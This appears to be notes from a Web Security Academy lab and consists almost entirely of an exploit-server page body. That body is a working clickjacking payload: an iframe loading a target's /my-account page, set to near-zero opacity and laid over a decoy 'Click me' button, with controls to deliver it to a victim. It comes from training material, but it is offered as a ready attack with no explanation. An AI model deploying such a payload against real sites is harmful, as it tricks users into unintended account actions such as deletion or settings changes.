 Lock Screen
exploit-0a8600a00482b817c08826ed01cf00a1.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}
div {
position: absolute;
top:580px;
left: 60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a0c00f104e5b8bac04327ff003100d6.web-security-academy.net/my-account"></iframe>
Store
View exploit
Deliver exploit to victim
Access log